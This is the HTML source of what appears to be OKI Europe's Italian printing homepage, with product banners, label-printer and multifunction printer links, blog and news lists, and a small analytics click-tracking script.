								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Nel nostro sito si utilizza Java script. Attivare le impostazioni di Java script.<br />
<a href="#">Termini di utilizzo del sito&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Cookie presenti su questo sito</h3>
						</div>
						<p>
							Questo sito utilizza i cookie minimi richiesti per funzionare correttamente. Si prega di vedere di seguito per i dettagli.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/it/printing/privacy-policy/index.html">Per saperne di più</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



        </div>





	<div class="rowAdjust rowAdjustFull">
		<div id="contentsAreaHomeFull">
			<div class="row noGutters">
				<div class="col-xs-12 col-sm-10">
					<div class="hidden-xs">
						<div id="main_carousel" class="mainImgInnerHFull carousel slide" data-ride="carousel">
						
							<ol class="carousel-indicators">
								<li data-target="#main_carousel" data-slide-to="0"class="active"></li>
								<li data-target="#main_carousel" data-slide-to="1"></li>
								<li data-target="#main_carousel" data-slide-to="2"></li>
								<li data-target="#main_carousel" data-slide-to="3"></li>
								<li data-target="#main_carousel" data-slide-to="4"></li>
								<li data-target="#main_carousel" data-slide-to="5"></li>
								<li data-target="#main_carousel" data-slide-to="6"></li>
								<li data-target="#main_carousel" data-slide-to="7"></li>
								<li data-target="#main_carousel" data-slide-to="8"></li>
								<li data-target="#main_carousel" data-slide-to="9"></li>
								<li data-target="#main_carousel" data-slide-to="10"></li>
								<li data-target="#main_carousel" data-slide-to="11"></li>
								<li data-target="#main_carousel" data-slide-to="12"></li>
								<li data-target="#main_carousel" data-slide-to="13"></li>
								<li data-target="#main_carousel" data-slide-to="14"></li>
							</ol>
							<div class="carousel-inner carousel-innerFull">
								<div class="item  active">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/plavi-label-press-printer/index.html">
												<img src="/it/printing/images/OKI-PLAVI-European-Tour-2026-Homepage-banner_tcm54-318144.png" alt="PLAVI ES9542R"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="https://www.oki.com/eu/printing/support/consumables-recycling/index.html?Home">
												<img src="/it/printing/images/%28Italian%29%20OKI%20Free%20toner%20recy..._tcm54-319785.png" alt=""></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/products/mono/b433dn/index.html?homepage">
												<img src="/it/printing/images/OKI%20B433%20B513%20-%20Homepage%20Banner%20%28Italian%29_tcm54-321777.png" alt="OKI B4 - B5 Printer"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/01%20Stampante%20OKI%20per%20etichette_tcm54-309806.jpg" alt="Stampante OKI per etichette"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/02%20Stampanti%20OKI%20commerciali_tcm54-309868.jpg" alt="Stampante OKI per etichette impermeabili per uso commerciale"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/Final-%28Italian%29%20OKI-water-proof-banner-beauty-labels_tcm54-316845.png" alt="OKI Water Proof Banner Beauty Labels"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/03%20Stampante%20OKI%20a%20colori_tcm54-309804.jpg" alt="Stampante OKI a colori"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/04%20Macchina%20da%20stampa%20OKI%20per%20indumenti_tcm54-309803.jpg" alt="Macchina da stampa OKI per indumenti"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/05%20Stampante%20OKI%20a%20toner%20bianco_tcm54-309869.jpg" alt="Stampante OKI a toner bianco"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/packaging-printer/">
												<img src="/it/printing/images/06%20Stampante%20OKI%20a%20toner%20bianco_tcm54-309808.jpg" alt="Macchina da stampa OKI a toner bianco"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/07%20Stampante%20OKI%20per%20etichette%20trasparenti%20resistenti%20alle%20basse%20temperature_tcm54-309805.jpg" alt="Macchina da stampa OKI per etichette trasparenti resistenti alle basse temperature"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/08%20Stampante%20OKI%20a%20colori%20per%20etichette_tcm54-309870.jpg" alt="Macchina da stampa OKI a colori per etichette"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/transfer-printer/">
												<img src="/it/printing/images/09%20Macchina%20da%20stampa%20OKI%20di%20qualit%C3%A0%20premium%20per%20supporti%20transfer_tcm54-309807.jpg" alt="Stampante OKI di qualità premium per supporti transfer per pelle"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/10%20Macchina%20da%20stampa%20DTG_tcm54-309867.jpg" alt="Macchina da stampa DTG"></a>
											</div>
										</div>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBox">
										<div class="imgCentralInner">
											<div class="imgCentralContent">
											
											<a href="/it/printing/label-printer/">
												<img src="/it/printing/images/11%20Stampanti%20OKI%20per%20etichette%20di%20qualit%C3%A0%20premium%20prodotte%20in%20Giappone_tcm54-309871.jpg" alt="Stampanti OKI per etichette di qualità premium prodotte in Giappone"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div id="carouselPlayStop">
								<button id="carouselButton" type="button" class="pause"></button>
							</div>
						</div>
					</div>
					
					<div class="visible-xs">
						<div id="main_carousel_mb" class="mainImgInnerHFull carousel slide" data-ride="carousel">
							<ol class="carousel-indicators">
								<li data-target="#main_carousel_mb" data-slide-to="0"class="active"></li>
								<li data-target="#main_carousel_mb" data-slide-to="1"></li>
								<li data-target="#main_carousel_mb" data-slide-to="2"></li>
								<li data-target="#main_carousel_mb" data-slide-to="3"></li>
								<li data-target="#main_carousel_mb" data-slide-to="4"></li>
								<li data-target="#main_carousel_mb" data-slide-to="5"></li>
								<li data-target="#main_carousel_mb" data-slide-to="6"></li>
								<li data-target="#main_carousel_mb" data-slide-to="7"></li>
								<li data-target="#main_carousel_mb" data-slide-to="8"></li>
								<li data-target="#main_carousel_mb" data-slide-to="9"></li>
								<li data-target="#main_carousel_mb" data-slide-to="10"></li>
								<li data-target="#main_carousel_mb" data-slide-to="11"></li>
								<li data-target="#main_carousel_mb" data-slide-to="12"></li>
								<li data-target="#main_carousel_mb" data-slide-to="13"></li>
							</ol>
							<div class="carousel-inner carousel-innerFull">
								<div class="item  active">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/plavi-label-press-printer/index.html">
										<img src="/it/printing/images/OKI-PLAVI-European-Tour-2026-Homepage-banner_tcm54-318144.png" alt="PLAVI ES9542R"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="https://www.oki.com/eu/printing/support/consumables-recycling/index.html?Home">
										<img src="/it/printing/images/%28Italian%29%20OKI%20Free%20toner%20recy..._tcm54-319785.png" alt=""></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/products/mono/b433dn/index.html?homepage">
										<img src="/it/printing/images/OKI%20B433%20B513%20-%20Homepage%20Banner%20%28Italian%29_tcm54-321777.png" alt="OKI B4 - B5 Printer"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/01%20Stampante%20OKI%20per%20etichette_tcm54-309806.jpg" alt="Stampante OKI per etichette"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/02%20Stampanti%20OKI%20commerciali_tcm54-309868.jpg" alt="Stampante OKI per etichette impermeabili per uso commerciale"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/03%20Stampante%20OKI%20a%20colori_tcm54-309804.jpg" alt="Stampante OKI a colori"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/04%20Macchina%20da%20stampa%20OKI%20per%20indumenti_tcm54-309803.jpg" alt="Macchina da stampa OKI per indumenti"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/05%20Stampante%20OKI%20a%20toner%20bianco_tcm54-309869.jpg" alt="Stampante OKI a toner bianco"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/packaging-printer/">
										<img src="/it/printing/images/06%20Stampante%20OKI%20a%20toner%20bianco_tcm54-309808.jpg" alt="Macchina da stampa OKI a toner bianco"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/07%20Stampante%20OKI%20per%20etichette%20trasparenti%20resistenti%20alle%20basse%20temperature_tcm54-309805.jpg" alt="Macchina da stampa OKI per etichette trasparenti resistenti alle basse temperature"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/08%20Stampante%20OKI%20a%20colori%20per%20etichette_tcm54-309870.jpg" alt="Macchina da stampa OKI a colori per etichette"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/transfer-printer/">
										<img src="/it/printing/images/09%20Macchina%20da%20stampa%20OKI%20di%20qualit%C3%A0%20premium%20per%20supporti%20transfer_tcm54-309807.jpg" alt="Stampante OKI di qualità premium per supporti transfer per pelle"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/10%20Macchina%20da%20stampa%20DTG_tcm54-309867.jpg" alt="Macchina da stampa DTG"></a>
									</div>
								</div>
								<div class="item ">
									<div class="imgCentralBoxMb">
									
									<a href="/it/printing/label-printer/">
										<img src="/it/printing/images/11%20Stampanti%20OKI%20per%20etichette%20di%20qualit%C3%A0%20premium%20prodotte%20in%20Giappone_tcm54-309871.jpg" alt="Stampanti OKI per etichette di qualità premium prodotte in Giappone"></a>
									</div>
								</div>
							</div>
							<div id="carouselPlayStop">
								<button id="carouselButton_mb" type="button" class="pause"></button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="navInfoWrapper navInfoWrapperFull">
			<div class="navInfoInner navInfoInnerFull">
				<div class="contentsBox clearfix">
					<a href="https://www.okipartnernet.com/it" target="_blank">
						<div class="col-xs-6 col-sm-15 navInfo1">
							<img class="hidden-xs" src="/it/printing/images/PartnerNet-Icon-50x60_tcm54-99104.png" alt="">
							<p>OKI PARTNERNET</p>
						</div>
					</a> <a href="/it/printing/case-studies/index.html">
						<div class="col-xs-6 col-sm-15 navInfo2">
							<img class="hidden-xs" src="/it/printing/images/navInfo_01_tcm54-6059.png" alt="Case Study">
							<p>Casi di studio</p>
						</div>
					</a> <a href="/it/printing/support/consumables-and-accessories/index.html">
						<div class="col-xs-4 col-sm-15 navInfo3">
							<img class="hidden-xs" src="/it/printing/images/navInfo_03_tcm54-6077.png" alt="Materiali di consumo e accessori">
							<p>CONSUMABILI E ACCESSORI</p>
						</div>
					</a> <a href="/it/printing/support/drivers-and-utilities/index.html">
						<div class="col-xs-4 col-sm-15 navInfo4">
							<img class="hidden-xs" src="/it/printing/images/navInfo_02_tcm54-6062.png" alt="Scarica un driver">
							<p>SCARICAMENTO DRIVER</p>
						</div>
					</a> <a href="/it/printing/support/index.html">
						<div class="col-xs-4 col-sm-15 navInfo5">
							<img class="hidden-xs" src="/it/printing/images/Support_tcm54-34829.png" alt="Supporto">
							<p>SUPPORTO</p>
						</div>
					</a>
				</div>
			</div>
		</div>
	</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/it/printing/plavi-label-press-printer/index.html"> <img src="/it/printing/images/HomePage%20Plavi%20Small%20Image_tcm54-318139.png"
												alt="">
												<div>
													<h3>Stampante per etichette</h3>
												</div>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/it/printing/products/colour/index.html"> <img src="/it/printing/images/01%20OKI%20Low%20cost%20printer_tcm54-309864.png"
												alt="Stampanti OKI di alta qualità">
												<div>
													<h3>Compatta - Versatile - Basso TCO</h3>
												</div>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/it/printing/products/colour/a3/c800series/index.html"> <img src="/it/printing/images/02%20Compact%20A3%20colour%20printer_tcm54-309866.png"
												alt="Macchina da stampa a colori A3 compatta">
												<div>
													<h3>Stampante a colori A3 leader di mercato</h3>
												</div>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/it/printing/products/label/index.html"> <img src="/it/printing/images/Home%20Page%20Label%20Small%20Image_tcm54-318140.png"
												alt="Stampante OKI per adesivi">
												<div>
													<h3>Stampa tutte le etichette che vuoi</h3>
												</div>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/it/printing/products/mono/index.html"> <img src="/it/printing/images/03%20OKI%20A4%20Printer_tcm54-309863.png"
												alt="Macchina da stampa OKI A4">
												<div>
													<h3>Stampante mono A4 robusta</h3>
												</div>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/it/printing/products/colour-multifunction/mc800series/index.html"> <img src="/it/printing/images/04%20OKI%20Low%20cost%20multifunctional%20printer_tcm54-309862.png"
												alt="Macchina da stampa multifunzione OKI a basso costo">
												<div>
													<h3>Stampa - Copia - Scansione - Fax</h3>
												</div>
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">BLOG</h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/it/printing/about-us/news-room/blog/index.html">BLOGS</a>
								</p>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>09/09/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/blog/2021/ecommerce-packaging/index.html">Stampa a bassa tiratura di etichette e packaging: il boom dell&#39;e-commerce offre enormi opportunità ai fornitori di servizi di stampa</a>
							</dd>
							<dt>02/09/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/blog/2021/tshirt-printing-business/index.html">Come le start-up nel settore dei servizi di stampa possono attrarre rapidamente i clienti e massimizzare le opportunità</a>
							</dd>
							<dt>26/08/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/blog/2021/making-great-ideas-stick/index.html">Le grandi idee fanno presa con le etichette personalizzate a bassa tiratura</a>
							</dd>
							<dt>19/08/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/blog/2021/pros-of-transfer-media-printing/index.html">Stampa su supporti transfer: qual è l’approccio migliore per la customizzazione degli indumenti?</a>
							</dd>
						</dl>
					</aside>
				</div>
			</div>
		</div>
	</div>



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">ULTIME NOTIZIE</h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/it/printing/about-us/news-room/index.html">SALA STAMPA</a>
								</p>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>28/03/2022</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/press-releases/2022/0328/index.html">Informazioni sull&#39;uso dei cookie nei servizi dei nostri prodotti</a>
							</dd>
							<dt>23/03/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/press-releases/2021/C650-PITR-award/index.html">La stampante C650 di OKI Europe vince il premio Editor&#39;s Choice della rivista Print IT Reseller</a>
							</dd>
							<dt>16/03/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/press-releases/2021/MC883-OEN-Office-Oscar/index.html">MC883, l’MFP intelligente di OKI, si aggiudica il premio OEN Office Oscar</a>
							</dd>
							<dt>14/01/2021</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/index.html">Print, Press, Profit con la stampa in bianco</a>
							</dd>
							<dt>01/12/2020</dt>
							<dd>
								<a href="/it/printing/about-us/news-room/press-releases/2020/the-design-hub/index.html">OKI Europe lancia una soluzione per segnaletica on demand per consentire alle organizzazioni di adattarsi rapidamente alle esigenze in continua evoluzione</a>
							</dd>
						</dl>
					</aside>
				</div>
			</div>
		</div>
	</div>

<script language="Javascript">

$(document).ready(function () { 
$('div').find("a").each(function () { 
var imglength = $(this).children('img').length;
if (imglength>0)
{
var imgalt = $(this).children('img').attr('alt');
if (imgalt.includes("#MT#"))
{
$(this).attr('onclick', function () { return "MTClick('"+imgalt+"')"; });
}
}
});

});

function MTClick(imgaltdata) {

      _paq.push(['trackEvent', 'HomePage', 'Banner_Click',imgaltdata.replace("#MT#","")]);

}

</script>
<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/it/printing/images/linkedin_tm_tcm54-1279.png"
								onmouseover="this.src='/it/printing/images/linkedin_tm_on_tcm54-1284.png'" alt="linkedin"
								onmouseout="this.src='/it/printing/images/linkedin_tm_tcm54-1279.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/it/printing/images/youtube_tcm54-1281.png"
								onmouseover="this.src='/it/printing/images/youtube_on_tcm54-1280.png'" alt="youtube"
								onmouseout="this.src='/it/printing/images/youtube_tcm54-1281.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img src="/it/printing/images/Xlogo_tcm54-1285.png"
								onmouseover="this.src='/it/printing/images/Xlogo-on_tcm54-1286.png'" alt="twitter"
								onmouseout="this.src='/it/printing/images/Xlogo_tcm54-1285.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/it/printing/images/facebook_tcm54-1282.png"
								onmouseover="this.src='/it/printing/images/facebook_on_tcm54-1283.png'" alt="facebook"
								onmouseout="this.src='/it/printing/images/facebook_tcm54-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/it/printing/images/Instagram-61x60_tcm54-83111.png"
								onmouseover="this.src='/it/printing/images/Instagram-on-60x61_tcm54-83112.png'" alt="instagram"
								onmouseout="this.src='/it/printing/images/Instagram-61x60_tcm54-83111.png'"></a>
							<a href="https://www.okipartnernet.com/it" target="_blank"><img src="/it/printing/images/PartnerNet_button_1_tcm54-98994.png"
								onmouseover="this.src='/it/printing/images/PartnerNet_button_2_tcm54-98995.png'" alt=""
								onmouseout="this.src='/it/printing/images/PartnerNet_button_1_tcm54-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=it" target="_blank"><img src="/it/printing/images/brandfolder-white-logo_tcm54-317637.png"
								onmouseover="this.src='/it/printing/images/brandfolder-blue-logo_tcm54-317636.png'" alt=""
								onmouseout="this.src='/it/printing/images/brandfolder-white-logo_tcm54-317637.png'"></a>
							<p>Collegati con OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Collegati con OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/it/printing/images/linkedin_tm_tcm54-1279.png"
							onmouseover="this.src='/it/printing/images/linkedin_tm_on_tcm54-1284.png'" alt="linkedin"
							onmouseout="this.src='/it/printing/images/linkedin_tm_tcm54-1279.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/it/printing/images/youtube_tcm54-1281.png"
							onmouseover="this.src='/it/printing/images/youtube_on_tcm54-1280.png'" alt="youtube"
							onmouseout="this.src='/it/printing/images/youtube_tcm54-1281.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img
							src="/it/printing/images/Xlogo_tcm54-1285.png"
							onmouseover="this.src='/it/printing/images/Xlogo-on_tcm54-1286.png'" alt="twitter"
							onmouseout="this.src='/it/printing/images/Xlogo_tcm54-1285.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/it/printing/images/facebook_tcm54-1282.png"
							onmouseover="this.src='/it/printing/images/facebook_on_tcm54-1283.png'" alt="facebook"
							onmouseout="this.src='/it/printing/images/facebook_tcm54-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/it/printing/images/Instagram-61x60_tcm54-83111.png"
							onmouseover="this.src='/it/printing/images/Instagram-on-60x61_tcm54-83112.png'" alt="instagram"
							onmouseout="this.src='/it/printing/images/Instagram-61x60_tcm54-83111.png'"></a> <a href="https://www.okipartnernet.com/it" target="_blank"><img
							src="/it/printing/images/PartnerNet_button_1_tcm54-98994.png"
							onmouseover="this.src='/it/printing/images/PartnerNet_button_2_tcm54-98995.png'" alt=""
							onmouseout="this.src='/it/printing/images/PartnerNet_button_1_tcm54-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=it" target="_blank"><img
							src="/it/printing/images/brandfolder-white-logo_tcm54-317637.png"
							onmouseover="this.src='/it/printing/images/brandfolder-blue-logo_tcm54-317636.png'" alt=""
							onmouseout="this.src='/it/printing/images/brandfolder-white-logo_tcm54-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODOTTI</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									STAMPANTI E MFP
								</p>
								<p>
									<a href="/it/printing/products/colour/index.html">Stampanti e Multifunzione a colori</a>
								</p>
								<p>
									<a href="/it/printing/products/mono/index.html">Stampanti monocromatiche</a>
								</p>
								<p>
									<a href="/it/printing/products/lineprinters/index.html">Stampanti di linea</a>
								</p>
								<p>
									<a href="/it/printing/products/colour/graphic-arts/white-toner-series/index.html">Serie a toner bianco</a>
								</p>
								<p>
									<a href="/it/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/it/printing/products/label/index.html">Stampanti per etichette</a>
								</p>
								<p>
									<a href="/it/printing/products/production-packaging-printers/index.html">Stampanti di produzione e packaging</a>
								</p>
								<p>
									<a href="/it/printing/products/signage-printers/index.html">Stampanti per segnaletica</a>
								</p>
							</div>
							<div class="footerContents">
							</div>
							<div class="footerContents">
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVIZI E SOLUZIONI</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PER SETTORE
								</p>
								<p>
									<a href="https://www.oki.com/it/printing/plavi-label-press-printer/">Stampante per etichette</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/industry-solution/chemical/index.html">Industriale, chimico e manifatturiero</a>
								</p>
								<p>
									<a href="/it/printing/lpp/university/index.html">Istruzione</a>
								</p>
								<p>
									<a href="/it/printing/horeca/index.html">HoReCa ed eventi</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/industry-solution/retail/index.html">Vendita al dettaglio</a>
								</p>
								<p>
									<a href="/it/printing/garden/index.html">Orticoltura</a>
								</p>
								<p>
									<a href="/it/printing/industry-applications/industry-solution/healthcare/index.html">Sanità</a>
								</p>
								<p>
									<a href="/it/printing/printing-kiosk/index.html">Chioschi multimediali</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PER APPLICAZIONE
								</p>
								<p>
									<a href="/it/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/it/printing/labels/index.html">Etichette</a>
								</p>
								<p>
									<a href="/it/printing/transfer-and-screen-printing/index.html">Transfer e serigrafia</a>
								</p>
								<p>
									<a href="/it/printing/LPP/card-and-stationery/index.html">Biglietti, cancelleria e buste</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Segnaletica e POS</a>
								</p>
								<p>
									<a href="/it/printing/a4-colour-printer/">Stampante a colori A4</a>
								</p>
								<p>
									<a href="/it/printing/auto/index.html">Automotive e targhe</a>
								</p>
								<p>
									<a href="/it/printing/print-service-providers-diversification/index.html">Personalizzazione</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									ALTRO
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=it" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/case-studies/index.html">Casi di studio</a>
								</p>
								<p>
									<a href="/it/printing/services-and-solutions/smart-solutions/index.html">Utility</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORTO</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABILI E ACCESSORI
								</p>
								<p>
									<a href="/it/printing/support/consumables-and-accessories/index.html">Consumabili e accessori</a>
								</p>
								<p>
									<a href="/it/printing/support/consumables-news/index.html">Notizie sui consumabili</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Riciclaggio dei consumabili</a>
								</p>
								<p>
									<a href="/it/printing/support/consumables-news/genuine-oki-consumables/index.html">I miei materiali di consumo sono originali OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOAD
								</p>
								<p>
									<a href="/it/printing/support/drivers-and-utilities/index.html">Driver e utility</a>
								</p>
								<p>
									<a href="/it/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
